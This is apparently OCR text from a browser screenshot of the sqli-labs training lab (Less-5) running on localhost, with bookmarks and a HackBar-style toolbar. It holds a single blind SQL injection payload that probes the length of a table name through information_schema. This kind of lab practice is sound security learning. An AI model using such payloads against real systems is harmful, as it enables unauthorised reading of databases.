 Less-5 Double Query- Single
127.0.0.1/sqli-labs-master/Less-5/?id=1%27and%20length(substr((select%20table_name%20from%20information_schema.table
YGCCZWMDSJ (Z... pragraming 考证 AI工具 工具文档 CTF 学术阅读 外网学习网站 学习问答 邮箱 Google
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
http://127.0.0.1/sqli-labs-master/Less-5/
?id=1'and length(substr((select table_name from information_schema.tables where table_schema=database() limit 1,1),1)) = 8--+
Post data Referer User Agent Cookies Clear All